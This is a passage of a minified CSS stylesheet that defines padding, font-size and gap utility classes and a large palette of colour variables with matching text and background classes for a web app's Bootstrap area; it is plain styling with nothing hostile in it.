.bootstrap-area .pt0{padding-top:0}.w-app .bootstrap-area .pr0{padding-right:0}.w-app .bootstrap-area .pb0{padding-bottom:0}.w-app .bootstrap-area .pl0{padding-left:0}.w-app .bootstrap-area .size--xs{font-size:11px}.w-app .bootstrap-area .size--sm{font-size:13px}.w-app .bootstrap-area .size--md{font-size:14px}.w-app .bootstrap-area .size--lg{font-size:17px}.w-app .bootstrap-area .size--xl{font-size:20px}.w-flex.gap1,.w-grid.gap1{gap:4px}.w-flex.gap2,.w-grid.gap2{gap:8px}.w-flex.gap3,.w-grid.gap3{gap:12px}.w-flex.gap4,.w-grid.gap4{gap:16px}.w-flex.gap5,.w-grid.gap5{gap:20px}.w-flex.gap6,.w-grid.gap6{gap:24px}.w-flex.gap7,.w-grid.gap7{gap:28px}.w-flex.gap8,.w-grid.gap8{gap:32px}.w-flex.gap9,.w-grid.gap9{gap:36px}.w-flex.gap10,.w-grid.gap10{gap:40px}.w-flex.gap11,.w-grid.gap11{gap:44px}.w-flex.gap12,.w-grid.gap12{gap:48px}.w-flex.gap0,.w-grid.gap0{gap:0}.w-app .bootstrap-area{--pink: #e91e63;--w-pink-light1-color: #ee5085;--w-pink-dark1-color: #d31555;--w-pink-light2-color: #f16f9b;--w-pink-dark2-color: #b6124a;--w-pink-light3-color: #f48eb1;--w-pink-dark3-color: #990f3e;--w-pink-light4-color: #f7adc6;--w-pink-dark4-color: #7c0c32;--w-pink-light5-color: #faccdc;--w-pink-dark5-color: #600927;--w-pink-light6-color: #fdebf1;--w-pink-dark6-color: #43071b;--purple: #a741b9;--w-purple-light1-color: #c277cf;--w-purple-dark1-color: #9239a2;--w-purple-light2-color: #cd90d8;--w-purple-dark2-color: #7d318a;--w-purple-light3-color: #d8a8e1;--w-purple-dark3-color: #682873;--w-purple-light4-color: #e3c1e9;--w-purple-dark4-color: #53205b;--w-purple-light5-color: #eed9f2;--w-purple-dark5-color: #3d1844;--w-purple-light6-color: #f9f2fa;--w-purple-dark6-color: #28102d;--deep-purple: #673ab7;--w-deep-purple-light1-color: #7c52c8;--w-deep-purple-dark1-color: #5b33a1;--w-deep-purple-light2-color: #9471d2;--w-deep-purple-dark2-color: #4e2c8b;--w-deep-purple-light3-color: #ab90dc;--w-deep-purple-dark3-color: #422575;--w-deep-purple-light4-color: #c2afe6;--w-deep-purple-dark4-color: #351e5f;--w-deep-purple-light5-color: #daceef;--w-deep-purple-dark5-color: #291749;--w-deep-purple-light6-color: #f1edf9;--w-deep-purple-dark6-color: #1c1033;--indigo: #3f51b5;--w-indigo-light1-color: #5869c5;--w-indigo-dark1-color: #37479f;--w-indigo-light2-color: #7684cf;--w-indigo-dark2-color: #303e8a;--w-indigo-light3-color: #949fda;--w-indigo-dark3-color: #283474;--w-indigo-light4-color: #b3bae4;--w-indigo-dark4-color: #212a5f;--w-indigo-light5-color: #d1d6ef;--w-indigo-dark5-color: #192149;--w-indigo-light6-color: #eff1fa;--w-indigo-dark6-color: #121734;--blue: #2196f3;--w-blue-light1-color: #42a6f5;--w-blue-dark1-color: #0c85e5;--w-blue-light2-color: #63b5f7;--w-blue-dark2-color: #0b72c4;--w-blue-light3-color: #84c5f8;--w-blue-dark3-color: #095fa3;--w-blue-light4-color: #a5d4fa;--w-blue-dark4-color: #074c82;--w-blue-light5-color: #c6e4fc;--w-blue-dark5-color: #053961;--w-blue-light6-color: #e6f3fe;--w-blue-dark6-color: #032540;--light-blue: #03a9f4;--w-light-blue-light1-color: #22b9fc;--w-light-blue-dark1-color: #0393d5;--w-light-blue-light2-color: #4ac5fd;--w-light-blue-dark2-color: #027eb6;--w-light-blue-light3-color: #71d2fd;--w-light-blue-dark3-color: #026896;--w-light-blue-light4-color: #98defe;--w-light-blue-dark4-color: #015277;--w-light-blue-light5-color: #c0ebfe;--w-light-blue-dark5-color: #013d58;--w-light-blue-light6-color: #e7f7ff;--w-light-blue-dark6-color: #012739;--cyan: #04cbe5;--w-cyan-light1-color: #04d8f4;--w-cyan-dark1-color: #04b2c8;--w-cyan-light2-color: #2ce3fb;--w-cyan-dark2-color: #0398ac;--w-cyan-light3-color: #5ceafc;--w-cyan-dark3-color: #037f8f;--w-cyan-light4-color: #8bf0fd;--w-cyan-dark4-color: #026673;--w-cyan-light5-color: #baf6fe;--w-cyan-dark5-color: #024c56;--w-cyan-light6-color: #e9fcff;--w-cyan-dark6-color: #01333a;--teal: #1db3a8;--w-teal-light1-color: #20c7bb;--w-teal-dark1-color: #199b92;--w-teal-light2-color: #39dfd3;--w-teal-dark2-color: #15847c;--w-teal-light3-color: #64e6dc;--w-teal-dark3-color: #116c65;--w-teal-light4-color: #8eede6;--w-teal-dark4-color: #0e544f;--w-teal-light5-color: #b8f3ef;--w-teal-dark5-color: #0a3c39;--w-teal-light6-color: #e2faf9;--w-teal-dark6-color: #062523;--green: #4caf50;--w-green-light1-color: #65bc69;--w-green-dark1-color: #439b47;--w-green-light2-color: #80c883;--w-green-dark2-color: #3a863d;--w-green-light3-color: #9bd49e;--w-green-dark3-color: #327234;--w-green-light4-color: #b7e0b8;--w-green-dark4-color: #295e2b;--w-green-light5-color: #d2ebd3;--w-green-dark5-color: #204a22;--w-green-light6-color: #edf7ed;--w-green-dark6-color: #173518;--light-green: #90d73f;--w-light-green-light1-color: #abe16d;--w-light-green-dark1-color: #80cc2a;--w-light-green-light2-color: #b9e687;--w-light-green-dark2-color: #70b225;--w-light-green-light3-color: #c8eba0;--w-light-green-dark3-color: #609820;--w-light-green-light4-color: #d7f1b9;--w-light-green-dark4-color: #4f7d1a;--w-light-green-light5-color: #e5f6d3;--w-light-green-dark5-color: #3f6315;--w-light-green-light6-color: #f4fbec;--w-light-green-dark6-color: #2e490f;--lime: #cee029;--w-lime-light1-color: #dae85f;--w-lime-dark1-color: #bbcc1e;--w-lime-light2-color: #e1ec7b;--w-lime-dark2-color: #a1b01a;--w-lime-light3-color: #e7f097;--w-lime-dark3-color: #889516;--w-lime-light4-color: #edf4b2;--w-lime-dark4-color: #6f7912;--w-lime-light5-color: #f4f8ce;--w-lime-dark5-color: #565d0e;--w-lime-light6-color: #fafce9;--w-lime-dark6-color: #3c420a;--yellow: #ffe70f;--w-yellow-light1-color: #ffee54;--w-yellow-dark1-color: #eed700;--w-yellow-light2-color: #fff170;--w-yellow-dark2-color: #cfba00;--w-yellow-light3-color: #fff38c;--w-yellow-dark3-color: #af9e00;--w-yellow-light4-color: #fff6a8;--w-yellow-dark4-color: #908100;--w-yellow-light5-color: #fff9c4;--w-yellow-dark5-color: #706500;--w-yellow-light6-color: #fffce0;--w-yellow-dark6-color: #504800;--amber: #ffc107;--w-amber-light1-color: #ffcb2d;--w-amber-dark1-color: #e6ad00;--w-amber-light2-color: #ffd454;--w-amber-dark2-color: #c79500;--w-amber-light3-color: #ffde7a;--w-amber-dark3-color: #a77d00;--w-amber-light4-color: #ffe7a0;--w-amber-dark4-color: #886600;--w-amber-light5-color: #fff1c6;--w-amber-dark5-color: #684e00;--w-amber-light6-color: #fffaed;--w-amber-dark6-color: #483600;--orange: #ff9800;--w-orange-light1-color: #ffa726;--w-orange-dark1-color: #df8500;--w-orange-light2-color: #ffb74d;--w-orange-dark2-color: #c07200;--w-orange-light3-color: #ffc673;--w-orange-dark3-color: #a05f00;--w-orange-light4-color: #ffd699;--w-orange-dark4-color: #814d00;--w-orange-light5-color: #ffe5bf;--w-orange-dark5-color: #613a00;--w-orange-light6-color: #fff5e6;--w-orange-dark6-color: #412700;--deep-orange: #ff6825;--w-deep-orange-light1-color: #ff7f46;--w-deep-orange-dark1-color: #ff5205;--w-deep-orange-light2-color: #ff9566;--w-deep-orange-dark2-color: #e54600;--w-deep-orange-light3-color: #ffac87;--w-deep-orange-dark3-color: #c53d00;--w-deep-orange-light4-color: #ffc2a8;--w-deep-orange-dark4-color: #a63300;--w-deep-orange-light5-color: #ffd9c8;--w-deep-orange-dark5-color: #862900;--w-deep-orange-light6-color: #fff0e9;--w-deep-orange-dark6-color: #661f00;--red: #fa3317;--w-red-light1-color: #fb543c;--w-red-dark1-color: #ec2205;--w-red-light2-color: #fc705d;--w-red-dark2-color: #cd1d04;--w-red-light3-color: #fc8d7d;--w-red-dark3-color: #ae1904;--w-red-light4-color: #fdaa9e;--w-red-dark4-color: #8f1403;--w-red-light5-color: #fec6be;--w-red-dark5-color: #701002;--w-red-light6-color: #fee3df;--w-red-dark6-color: #520c02;--brown: #845848;--w-brown-light1-color: #a16b58;--w-brown-dark1-color: #744d3f;--w-brown-light2-color: #b38473;--w-brown-dark2-color: #634236;--w-brown-light3-color: #c39e90;--w-brown-dark3-color: #53372d;--w-brown-light4-color: #d2b7ad;--w-brown-dark4-color: #422c24;--w-brown-light5-color: #e2d1ca;--w-brown-dark5-color: #32211b;--w-brown-light6-color: #f2eae7;--w-brown-dark6-color: #211612;--blue-grey: #6c8693;--w-blue-grey-light1-color: #8298a3;--w-blue-grey-dark1-color: #5f7581;--w-blue-grey-light2-color: #98aab3;--w-blue-grey-dark2-color: #51656f;--w-blue-grey-light3-color: #aebcc4;--w-blue-grey-dark3-color: #44545c;--w-blue-grey-light4-color: #c4cfd4;--w-blue-grey-dark4-color: #36444a;--w-blue-grey-light5-color: #dae1e4;--w-blue-grey-dark5-color: #293338;--w-blue-grey-light6-color: #f0f3f4;--w-blue-grey-dark6-color: #1c2226;--grey: #848484;--w-grey-light1-color: #979797;--w-grey-dark1-color: #747474;--w-grey-light2-color: #aaaaaa;--w-grey-dark2-color: #646464;--w-grey-light3-color: #bdbdbd;--w-grey-dark3-color: #555555;--w-grey-light4-color: #d1d1d1;--w-grey-dark4-color: #454545;--w-grey-light5-color: #e4e4e4;--w-grey-dark5-color: #353535;--w-grey-light6-color: #f7f7f7;--w-grey-dark6-color: #252525}.w-app .bootstrap-area .pink--bg{background-color:#e91e63}.w-app .bootstrap-area .pink{color:#e91e63}.w-app .bootstrap-area .pink-light1--bg{background-color:#ee5085}.w-app .bootstrap-area .pink-light1{color:#ee5085}.w-app .bootstrap-area .pink-dark1--bg{background-color:#d31555}.w-app .bootstrap-area .pink-dark1{color:#d31555}.w-app .bootstrap-area .pink-light2--bg{background-color:#f16f9b}.w-app .bootstrap-area .pink-light2{color:#f16f9b}.w-app .bootstrap-area .pink-dark2--bg{background-color:#b6124a}.w-app .bootstrap-area .pink-dark2{color:#b6124a}.w-app .bootstrap-area .pink-light3--bg{background-color:#f48eb1}.w-app .bootstrap-area .pink-light3{color:#f48eb1}.w-app .bootstrap-area .pink-dark3--bg{background-color:#990f3e}.w-app .bootstrap-area .pink-dark3{color:#990f3e}.w-app .bootstrap-area .pink-light4--bg{background-color:#f7adc6}.w-app .bootstrap-area .pink-light4{color:#f7adc6}.w-app .bootstrap-area .pink-dark4--bg{background-color:#7c0c32}.w-app .bootstrap-area .pink-dark4{color:#7c0c32}.w-app .bootstrap-area .pink-light5--bg{background-color:#faccdc}.w-app .bootstrap-area .pink-light5{color:#faccdc}.w-app .bootstrap-area .pink-dark5--bg{background-color:#600927}.w-app .bootstrap-area .pink-dark5{color:#600927}.w-app .bootstrap-area .pink-light6--bg{background-color:#fdebf1}.w-app .bootstrap-area .pink-light6{color:#fdebf1}.w-app .bootstrap-area .pink-dark6--bg{background-color:#43071b}.w-app .bootstrap-area .pink-dark6{color:#43071b}.w-app .bootstrap-area .purple--bg{background-color:#a741b9}.w-app .bootstrap-area .purple{color:#a741b9}.w-app .bootstrap-area .purple-light1--bg{background-color:#c277cf}.w-app .bootstrap-area .purple-light1{color:#c277cf}.w-app .bootstrap-area .purple-dark1--bg{background-color:#9239a2}.w-app .bootstrap-area .purple-dark1{color:#9239a2}.w-app .bootstrap-area .purple-light2--bg{background-color:#cd90d8}.w-app .bootstrap-area .purple-light2{color:#cd90d8}.w-app .bootstrap-area .purple-dark2--bg{background-color:#7d318a}.w-app .bootstrap-area .purple-dark2{color:#7d318a}.w-app .bootstrap-area .purple-light3--bg{background-color:#d8a8e1}.w-app .bootstrap-area .purple-light3{color:#d8a8e1}.w-app .bootstrap-area .purple-dark3--bg{background-color:#682873}.w-app .bootstrap-area .purple-dark3{color:#682873}.w-app .bootstrap-area .purple-light4--bg{background-color:#e3c1e9}.w-app .bootstrap-area .purple-light4{color:#e3c1e9}.w-app .bootstrap-area .purple-dark4--bg{background-color:#53205b}.w-app .bootstrap-area .purple-dark4{color:#53205b}.w-app .bootstrap-area .purple-light5--bg{background-color:#eed9f2}.w-app .bootstrap-area .purple-light5{color:#eed9f2}.w-app .bootstrap-area .purple-dark5--bg{background-color:#3d1844}.w-app .bootstrap-area .purple-dark5{color:#3d1844}.w-app .bootstrap-area .purple-light6--bg{background-color:#f9f2fa}.w-app .bootstrap-area .purple-light6{color:#f9f2fa}.w-app .bootstrap-area .purple-dark6--bg{background-color:#28102d}.w-app .bootstrap-area .purple-dark6{color:#28102d}.w-app .bootstrap-area .deep-purple--bg{background-color:#673ab7}.w-app .bootstrap-area .deep-purple{color:#673ab7}.w-app .bootstrap-area .deep-purple-light1--bg{background-color:#7c52c8}.w-app .bootstrap-area .deep-purple-light1{color:#7c52c8}.w-app .bootstrap-area .deep-purple-dark1--bg{background-color:#5b33a1}.w-app .bootstrap-area .deep-purple-dark1{color:#5b33a1}.w-app .bootstrap-area .deep-purple-light2--bg{background-color:#9471d2}.w-app .bootstrap-area .deep-purple-light2{color:#9471d2}.w-app .bootstrap-area .deep-purple-dark2--bg{background-color:#4e2c8b}.w-app .bootstrap-area .deep-purple-dark2{color:#4e2c8b}.w-app .bootstrap-area .deep-purple-light3--bg{background-color:#ab90dc}.w-app .bootstrap-area .deep-purple-light3{color:#ab90dc}.w-app .bootstrap-area .deep-purple-dark3--bg{background-color:#422575}.w-app .bootstrap-area .deep-purple-dark3{color:#422575}.w-app .bootstrap-area .deep-purple-light4--bg{background-color:#c2afe6}.w-app .bootstrap-area .deep-purple-light4{color:#c2afe6}.w-app .bootstrap-area .deep-purple-dark4--bg{background-color:#351e5f}.w-app .bootstrap-area .deep-purple-dark4{color:#351e5f}.w-app .bootstrap-area .deep-purple-light5--bg{background-color:#daceef}.w-app .bootstrap-area .deep-purple-light5{color:#daceef}.w-app .bootstrap-area .deep-purple-dark5--bg{background-color:#291749}.w-app .bootstrap-area .deep-purple-dark5{color:#291749}.w-app .bootstrap-area .deep-purple-light6--bg{background-color:#f1edf9}.w-app .bootstrap-area .deep-purple-light6{color:#f1edf9}.w-app .bootstrap-area .deep-purple-dark6--bg{background-color:#1c1033}.w-app .bootstrap-area .deep-purple-dark6{color:#1c1033}.w-app .bootstrap-area .indigo--bg{background-color:#3f51b5}.w-app .bootstrap-area .indigo{color:#3f51b5}.w-app .bootstrap-area .indigo-light1--bg{background-color:#5869c5}.w-app .bootstrap-area .indigo-light1{color:#5869c5}.w-app .bootstrap-area .indigo-dark1--bg{background-color:#37479f}.w-app .bootstrap-area .indigo-dark1{color:#37479f}.w-app .bootstrap-area .indigo-light2--bg{background-color:#7684cf}.w-app .bootstrap-area .indigo-light2{color:#7684cf}.w-app .bootstrap-area .indigo-dark2--bg{background-color:#303e8a}.w-app .bootstrap-area .indigo-dark2{color:#303e8a}.w-app .bootstrap-area .indigo-light3--bg{background-color:#949fda}.w-app .bootstrap-area .indigo-light3{color:#949fda}.w-app .bootstrap-area .indigo-dark3--bg{background-color:#283474}.w-app .bootstrap-area .indigo-dark3{color:#283474}.w-app .bootstrap-area .indigo-light4--bg{background-color:#b3bae4}.w-app .bootstrap-area .indigo-light4{color:#b3bae4}.w-app .bootstrap-area .indigo-dark4--bg{background-color:#212a5f}.w-app .bootstrap-area .indigo-dark4{color:#212a5f}.w-app .bootstrap-area .indigo-light5--bg{background-color:#d1d6ef}.w-app .bootstrap-area .indigo-light5{color:#d1d6ef}.w-app .bootstrap-area .indigo-dark5--bg{background-color:#192149}.w-app .bootstrap-area .indigo-dark5{color:#192149}.w-app .bootstrap-area .indigo-light6--bg{background-color:#eff1fa}.w-app .bootstrap-area .indigo-light6{color:#eff1fa}.w-app .bootstrap-area .indigo-dark6--bg{background-color:#121734}.w-app .bootstrap-area .indigo-dark6{color:#121734}.w-app .bootstrap-area .blue--bg{background-color:#2196f3}.w-app .bootstrap-area .blue{color:#2196f3}.w-app .bootstrap-area .blue-light1--bg{background-color:#42a6f5}.w-app .bootstrap-area .blue-light1{color:#42a6f5}.w-app .bootstrap-area .blue-dark1--bg{background-color:#0c85e5}.w-app .bootstrap-area .blue-dark1{color:#0c85e5}.w-app .bootstrap-area .blue-light2--bg{background-color:#63b5f7}.w-app .bootstrap-area .blue-light2{color:#63b5f7}.w-app .bootstrap-area .blue-dark2--bg{background-color:#0b72c4}.w-app .bootstrap-area .blue-dark2{color:#0b72c4}.w-app .bootstrap-area .blue-light3--bg{background-color:#84c5f8}.w-app .bootstrap-area .blue-light3{color:#84c5f8}.w-app .bootstrap-area .blue-dark3--bg{background-color:#095fa3}.w-app .bootstrap-area .blue-dark3{color:#095fa3}.w-app .bootstrap-area .blue-light4--bg{background-color:#a5d4fa}.w-app .bootstrap-area .blue-light4{color:#a5d4fa}.w-app .bootstrap-area .blue-dark4--bg{background-color:#074c82}.w-app .bootstrap-area .blue-dark4{color:#074c82}.w-app .bootstrap-area .blue-light5--bg{background-color:#c6e4fc}.w-app .bootstrap-area .blue-light5{color:#c6e4fc}.w-app .bootstrap-area .blue-dark5--bg{background-color:#053961}.w-app .bootstrap-area .blue-dark5{color:#053961}.w-app .bootstrap-area .blue-light6--bg{background-color:#e6f3fe}.w-app .bootstrap-area .blue-light6{color:#e6f3fe}.w-app .bootstrap-area .blue-dark6--bg{background-color:#032540}.w-app .bootstrap-area .blue-dark6{color:#032540}.w-app .bootstrap-area .light-blue--bg{background-color:#03a9f4}.w-app .bootstrap-area .light-blue{color:#03a9f4}.w-app .bootstrap-area .light-blue-light1--bg{background-color:#22b9fc}.w-app .bootstrap-area .light-blue-light1{color:#22b9fc}.w-app .bootstrap-area .light-blue-dark1--bg{background-color:#0393d5}.w-app .bootstrap-area .light-blue-dark1{color:#0393d5}.w-app .bootstrap-area .light-blue-light2--bg{background-color:#4ac5fd}.w-app .bootstrap-area .light-blue-light2{color:#4ac5fd}.w-app .bootstrap-area .light-blue-dark2--bg{background-color:#027eb6}.w-app .bootstrap-area .light-blue-dark2{color:#027eb6}.w-app .bootstrap-area .light-blue-light3--bg{background-color:#71d2fd}.w-app .bootstrap-area .light-blue-light3{color:#71d2fd}.w-app .bootstrap-area .light-blue-dark3--bg{background-color:#026896}.w-app .bootstrap-area .light-blue-dark3{color:#026896}.w-app .bootstrap-area .light-blue-light4--bg{background-color:#98defe}.w-app .bootstrap-area .light-blue-light4{color:#98defe}.w-app .bootstrap-area .light-blue-dark4--bg{background-color:#015277}.w-app .bootstrap-area .light-blue-dark4{color:#015277}.w-app .bootstrap-area .light-blue-light5--bg{background-color:#c0ebfe}.w-app .bootstrap-area .light-blue-light5{color:#c0ebfe}.w-app .bootstrap-area .light-blue-dark5--bg{background-color:#013d58}.w-app .bootstrap-area .light-blue-dark5{color:#013d58}.w-app .bootstrap-area .light-blue-light6--bg{background-color:#e7f7ff}.w-app .bootstrap-area .light-blue-light6{color:#e7f7ff}.w-app .bootstrap-area .light-blue-dark6--bg{background-color:#012739}.w-app .bootstrap-area .light-blue-dark6{color:#012739}.w-app .bootstrap-area .cyan--bg{background-color:#04cbe5}.w-app .bootstrap-area .cyan{color:#04cbe5}.w-app .bootstrap-area .cyan-light1--bg{background-color:#04d8f4}.w-app .bootstrap-area .cyan-light1{color:#04d8f4}.w-app .bootstrap-area .cyan-dark1--bg{background-color:#04b2c8}.w-app .bootstrap-area .cyan-dark1{color:#04b2c8}.w-app .bootstrap-area .cyan-light2--bg{background-color:#2ce3fb}.w-app .bootstrap-area .cyan-light2{color:#2ce3fb}.w-app .bootstrap-area .cyan-dark2--bg{background-color:#0398ac}.w-app .bootstrap-area .cyan-dark2{color:#0398ac}.w-app .bootstrap-area .cyan-light3--bg{background-color:#5ceafc}.w-app .bootstrap-area .cyan-light3{color:#5ceafc}.w-app .bootstrap-area .cyan-dark3--bg{background-color:#037f8f}.w-app .bootstrap-area .cyan-dark3{color:#037f8f}.w-app .bootstrap-area .cyan-light4--bg{background-color:#8bf0fd}.w-app .bootstrap-area .cyan-light4{color:#8bf0fd}.w-app .bootstrap-area .cyan-dark4--bg{background-color:#026673}.w-app .bootstrap-area .cyan-dark4{color:#026673}.w-app .bootstrap-area .cyan-light5--bg{background-color:#baf6fe}.w-app .bootstrap-area .cyan-light5{color:#baf6fe}.w-app .bootstrap-area .cyan-dark5--bg{background-color:#024c56}.w-app .bootstrap-area .cyan-dark5{color:#024c56}.w-app .bootstrap-area .cyan-light6--bg{background-color:#e9fcff}.w-app .bootstrap-area .cyan-light6{color:#e9fcff}.w-app .bootstrap-area .cyan-dark6--bg{background-color:#01333a}.w-app .bootstrap-area .cyan-dark6{color:#01333a}.w-app .bootstrap-area .teal--bg{background-color:#1db3a8}.w-app .bootstrap-area .teal{color:#1db3a8}.w-app .bootstrap-area .teal-light1--bg{background-color:#20c7bb}.w-app .bootstrap-area .teal-light1{color:#20c7bb}.w-app .bootstrap-area .teal-dark1--bg{background-color:#199b92}.w-app .bootstrap-area .teal-dark1{color:#199b92}.w-app .bootstrap-area .teal-light2--bg{background-color:#39dfd3}.w-app .bootstrap-area .teal-light2{color:#39dfd3}.w-app .bootstrap-area .teal-dark2--bg{background-color:#15847c}.w-app .bootstrap-area .teal-dark2{color:#15847c}.w-app .bootstrap-area .teal-light3--bg{background-color:#64e6dc}.w-app .bootstrap-area .teal-light3{color:#64e6dc}.w-app .bootstrap-area .teal-dark3--bg{background-color:#116c65}.w-app .bootstrap-area .teal-dark3{color:#116c65}.w-app .bootstrap-area .teal-light4--bg{background-color:#8eede6}.w-app .bootstrap-area .teal-light4{color:#8eede6}.w-app .bootstrap-area .teal-dark4--bg{background-color:#0e544f}.w-app .bootstrap-area .teal-dark4{color:#0e544f}.w-app .bootstrap-area .teal-light5--bg{background-color:#b8f3ef}.w-app .bootstrap-area .teal-light5{color:#b8f3ef}.w-app .bootstrap-area .teal-dark5--bg{background-color:#0a3c39}.w-app .bootstrap-area .teal-dark5{color:#0a3c39}.w-app .bootstrap-area .teal-light6--bg{background-color:#e2faf9}.w-app .bootstrap-area .teal-light6{color:#e2faf9}.w-app .bootstrap-area .teal-dark6--bg{background-color:#062523}.w-app .bootstrap-area .teal-dark6{color:#062523}.w-app .bootstrap-area .green--bg{background-color:#4caf50}.w-app .bootstrap-area .green{color:#4caf50}.w-app .bootstrap-area .green-light1--bg{background-color:#65bc69}.w-app .bootstrap-area .green-light1{color:#65bc69}.w-app .bootstrap-area .green-dark1--bg{background-color:#439b47}.w-app .bootstrap-area .green-dark1{color:#439b47}.w-app .bootstrap-area .green-light2--bg{background-color:#80c883}.w-app .bootstrap-area .green-light2{color:#80c883}.w-app .bootstrap-area .green-dark2--bg{background-color:#3a863d}.w-app .bootstrap-area .green-dark2{color:#3a863d}.w-app .bootstrap-area .green-light3--bg{background-color:#9bd49e}.w-app .bootstrap-area .green-light3{color:#9bd49e}.w-app .bootstrap-area .green-dark3--bg{background-color:#327234}.w-app .bootstrap-area .green-dark3{color:#327234}.w-app .bootstrap-area .green-light4--bg{background-color:#b7e0b8}.w-app .bootstrap-area .green-light4{color:#b7e0b8}.w-app .bootstrap-area .green-dark4--bg{background-color:#295e2b}.w-app .bootstrap-area .green-dark4{color:#295e2b}.w-app .bootstrap-area .green-light5--bg{background-color:#d2ebd3}.w-app .bootstrap-area .green-light5{color:#d2ebd3}.w-app .bootstrap-area .green-dark5--bg{background-color:#204a22}.w-app .bootstrap-area .green-dark5{color:#204a22}.w-app .bootstrap-area .green-light6--bg{background-color:#edf7ed}.w-app .bootstrap-area .green-light6{color:#edf7ed}.w-app .bootstrap-area .green-dark6--bg{background-color:#173518}.w-app .bootstrap-area .green-dark6{color:#173518}.w-app .bootstrap-area .light-green--bg{background-color:#90d73f}.w-app .bootstrap-area .light-green{color:#90d73f}.w-app .bootstrap-area .light-green-light1--bg{background-color:#abe16d}.w-app .bootstrap-area .light-green-light1{color:#abe16d}.w-app .bootstrap-area .light-green-dark1--bg{background-color:#80cc2a}.w-app .bootstrap-area .light-green-dark1{color:#80cc2a}.w-app .bootstrap-area .light-green-light2--bg{background-color:#b9e687}.w-app .bootstrap-area .light-green-light2{color:#b9e687}.w-app .bootstrap-area .light-green-dark2--bg{background-color:#70b225}.w-app .bootstrap-area .light-green-dark2{color:#70b225}.w-app .bootstrap-area .light-green-light3--bg{background-color:#c8eba0}.w-app .bootstrap-area .light-green-light3{color:#c8eba0}.w-app .bootstrap-area .light-green-dark3--bg{background-color:#609820}.w-app .bootstrap-area .light-green-dark3{color:#609820}.w-app .bootstrap-area .light-green-light4--bg{background-color:#d7f1b9}.w-app .bootstrap-area .light-green-light4{color:#d7f1b9}.w-app .bootstrap-area .light-green-dark4--bg{background-color:#4f7d1a}.w-app .bootstrap-area .light-green-dark4{color:#4f7d1a}.w-app .bootstrap-area .light-green-light5--bg{background-color:#e5f6d3}.w-app .bootstrap-area .light-green-light5{color:#e5f6d3}.w-app .bootstrap-area .light-green-dark5--bg{background-color:#3f6315}.w-app .bootstrap-area .light-green-dark5{color:#3f6315}.w-app .bootstrap-area .light-green-light6--bg{background-color:#f4fbec}.w-app .bootstrap-area .light-green-light6{color:#f4fbec}.w-app .bootstrap-area .light-green-dark6--bg{background-color:#2e490f}.w-app .bootstrap-area .light-green-dark6{color:#2e490f}.w-app .bootstrap-area .lime--bg{background-color:#cee029}.w-app .bootstrap-area .lime{color:#cee029}.w-app .bootstrap-area .lime-light1--bg{background-color:#dae85f}.w-app .bootstrap-area .lime-light1{color:#dae85f}.w-app .bootstrap-area .lime-dark1--bg{background-color:#bbcc1e}.w-app .bootstrap-area .lime-dark1{color:#bbcc1e}.w-app .bootstrap-area .lime-light2--bg{background-color:#e1ec7b}.w-app .bootstrap-area .lime-light2{color:#e1ec7b}.w-app .bootstrap-area .lime-dark2--bg{background-color:#a1b01a}.w-app .bootstrap-area .lime-dark2{color:#a1b01a}.w-app .bootstrap-area .lime-light3--bg{background-color:#e7f097}.w-app .bootstrap-area .lime-light3{color:#e7f097}.w-app .bootstrap-area .lime-dark3--bg{background-color:#889516}.w-app .bootstrap-area .lime-dark3{color:#889516}.w-app .bootstrap-area .lime-light4--bg{background-color:#edf4b2}.w-app .bootstrap-area .lime-light4{color:#edf4b2}.w-app .bootstrap-area .lime-dark4--bg{background-color:#6f7912}.w-app .bootstrap-area .lime-dark4{color:#6f7912}.w-app .bootstrap-area .lime-light5--bg{background-color:#f4f8ce}.w-app .bootstrap-area .lime-light5{color:#f4f8ce}.w-app .bootstrap-area .lime-dark5--bg{background-color:#565d0e}.w-app .bootstrap-area .lime-dark5{color:#565d0e}.w-app .bootstrap-area .lime-light6--bg{background-color:#fafce9}.w-app .bootstrap-area .lime-light6{color:#fafce9}.w-app .bootstrap-area .lime-dark6--bg{background-color:#3c420a}.w-app .bootstrap-area .lime-dark6{color:#3c420a}.w-app .bootstrap-area .yellow--bg{background-color:#ffe70f}.w-app .bootstrap-area .yellow{color:#ffe70f}.w-app .bootstrap-area .yellow-light1--bg{background-color:#ffee54}.w-app .bootstrap-area .yellow-light1{color:#ffee54}.w-app .bootstrap-area .yellow-dark1--bg{background-color:#eed700}.w-app .bootstrap-area .yellow-dark1{color:#eed700}.w-app .bootstrap-area .yellow-light2--bg{background-color:#fff170}.w-app .bootstrap-area .yellow-light2{color:#fff170}.w-app .bootstrap-area .yellow-dark2--bg{background-color:#cfba00}.w-app .bootstrap-area .yellow-dark2{color:#cfba00}.w-app .bootstrap-area .yellow-light3--bg{background-color:#fff38c}.w-app .bootstrap-area .yellow-light3{color:#fff38c}.w-app .bootstrap-area .yellow-dark3--bg{background-color:#af9e00}.w-app .bootstrap-area .yellow-dark3{color:#af9e00}.w-app .bootstrap-area .yellow-light4--bg{background-color:#fff6a8}.w-app .bootstrap-area .yellow-light4{color:#fff6a8}.w-app .bootstrap-area .yellow-dark4--bg{background-color:#908100}.w-app .bootstrap-area .yellow-dark4{color:#908100}.w-app .bootstrap-area .yellow-light5--bg{background-color:#fff9c4}.w-app .bootstrap-area .yellow-light5{color:#fff9c4}.w-app .bootstrap-area .yellow-dark5--bg{background-color:#706500}.w-app .bootstrap-area .yellow-dark5{color:#706500}.w-app .bootstrap-area .yellow-light6--bg{background-color:#fffce0}.w-app .bootstrap-area .yellow-light6{color:#fffce0}.w-app .bootstrap-area .yellow-dark6--bg{background-color:#504800}.w-app .bootstrap-area .yellow-dark6{color:#504800}.w-app .bootstrap-area .amber--bg{background-color:#ffc107}.w-app .bootstrap-area .amber{color:#ffc107}.w-app .bootstrap-area .amber-light1--bg{background-color:#ffcb2d}.w-app .bootstrap-area .amber-light1{color:#ffcb2d}.w-app .bootstrap-area .amber-dark1--bg{background-color:#e6ad00}.w-app .bootstrap-area .amber-dark1{color:#e6ad00}.w-app .bootstrap-area .amber-light2--bg{background-color:#ffd454}.w-app .bootstrap-area .amber-light2{color:#ffd454}.w-app .bootstrap-area .amber-dark2--bg{background-color:#c79500}.w-app .bootstrap-area .amber-dark2{color:#c79500}.w-app .bootstrap-area .amber-light3--bg{background-color:#ffde7a}.w-app .bootstrap-area .amber-light3{color:#ffde7a}.w-app .bootstrap-area .amber-dark3--bg{background-color:#a77d00}.w-app .bootstrap-area .amber-dark3{color:#a77d00}.w-app .bootstrap-area .amber-light4--bg{background-color:#ffe7a0}.w-app .bootstrap-area .amber-light4{color:#ffe7a0}.w-app .bootstrap-area .amber-dark4--bg{background-color:#860}.w-app .bootstrap-area 